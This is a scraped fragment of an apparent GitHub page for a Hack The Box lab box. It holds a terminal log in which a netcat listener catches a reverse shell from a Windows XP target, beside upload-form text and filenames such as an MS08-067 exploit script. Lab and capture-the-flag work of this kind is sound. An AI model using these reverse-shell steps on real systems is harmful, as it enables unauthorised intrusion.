 root@ubuntu:~/Desktop/HTB/htbwindows/legecy# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.4] 1031
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>cd ../
cd ../
C:\WINDOWS>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54BF-723B
Directory of C:\WINDOWS
29/12/2019 05:47 �� <DIR> .
29/12/2019 05:47 �� <DIR> ..
29/12/2019 05:48 �� 0 0.log
16/03/2017 07:18 �� <DIR> addins
16/03/2017 07:19 �� <DIR> AppPatch
23/08/2001 02:00 �� 1.272 Blue Lace 16.bmp
23/08/2001 02:00 �� 82.944 clock.avi
16/03/2017 07:27 �� 200 cmsetacl.log
23/08/2001 02:00 �� 17.062 Coffee Bean.bmp
16/03/2017 07:32 �� 15.905 comsetup.log
Drag additional files
ms08-067.py
nmapresults.gnmap
nmapresults.nmap
nmapresults.xml
vulnscan.txt
Commit changes
Add files via upload
Add an optional extended description...
Commit changes
Cancel